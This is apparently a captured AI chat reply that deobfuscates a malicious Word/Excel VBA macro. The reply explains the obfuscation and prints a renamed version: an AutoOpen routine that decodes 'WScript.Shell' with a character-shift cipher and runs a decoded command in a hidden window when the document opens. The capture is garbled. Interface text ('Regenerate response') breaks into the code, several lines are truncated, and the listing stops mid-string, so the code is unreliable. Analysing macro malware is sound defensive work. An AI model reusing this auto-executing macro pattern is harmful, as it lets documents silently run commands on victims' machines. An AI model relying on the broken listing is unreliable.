 The VBA code you provided is obfuscated, meaning it has been deliberately made difficult to
read or understand. To deobfuscate it, we need to understand the techniques used for
obfuscation.
One common technique is to use variable names that do not reflect their actual use, making
it more difficult to understand what the code is doing. Another technique is to encode
strings and functions using techniques such as base64 or XOR encryption.
Looking at the code you provided, we can see that it uses variable names that do not give
any indication of what they are used for, such as `XHKnhxHQcRTz`, `THSEubLQvPSdELSuoGX`,
and `FJGotBFzvCOdl`. Additionally, the code uses various functions that have obfuscated
names such as `kbilYvbsscC`, `vmLhBnhohStHTGkJVFvtodv`, and `VBiSUNVKeBGIhcPkb`.
Without knowing the specific encoding method used, it can be challenging to decode the
script. However, we can try to reverse engineer the code by understanding its purpose and
attempting to rename the variables and functions to more descriptive names.
Based on the code's structure, it appears to check the value of `GGfyeZZ`, and if it is equal to
"NVKVXMEGmpW", it creates an object and runs some function with it. The function appears
to take in a string and some integer value, and then executes the string with the integer
value as an argument.
Here is an attempt to deobfuscate the code by renaming the variables and functions:
vbnet
Copy code
Sub AutoOpen()
Dim encodedObjectName As String
Dim obj As Object
Dim intVal As Integer
Dim encodedString As String
Dim checkValue As String
intVal = 364
encodedObjectName = "[wgvmtx2wlipp"
checkValue = getCheckValue()
If (checkValue = "NVKVXMEGmpW") Then
Set obj = CreateObject(decodeString(encodedObjectName))
encodedString = getEncodedString()
encodedString = executeFunction(obj, encodedString, intVal)
End If
End Sub
Function getEncodedString() As
Regenerate response
decodedKey = "gqh2i||i$3g${lseqm"
key = decodeString(decodedKey)
encodedStr = key
getEncodedString = encodedStr
End Function
Function executeFunction(obj As Object, encodedStr As String, intVal As Integer) A
Dim decodedStr As String
Dim argVal As Integer
argVal = 4
decodedStr = encodedStr
If (intVal > argVal) Then
argVal = intVal - intVal
obj.Run decodedStr, argVal, True
End If
decodedStr = "IjIurrYiWJxH"
executeFunction = decodedStr
End Function
Function decodeString(encodedStr As String) As String
Dim decodedStr As String
Dim charCode As Long
Dim keyVal As Integer
keyVal = 4
For charCode = 1 To Len(encodedStr)
decodedStr = decodedStr & Chr(Asc(Mid(encodedStr, charCode, 1)) - keyVal)
Next charCode
decodeString = decodedStr
End Function
Function getCheckValue() As String
Dim encodedStr As String
encodedStr = "bhEpnbsamPxDwVc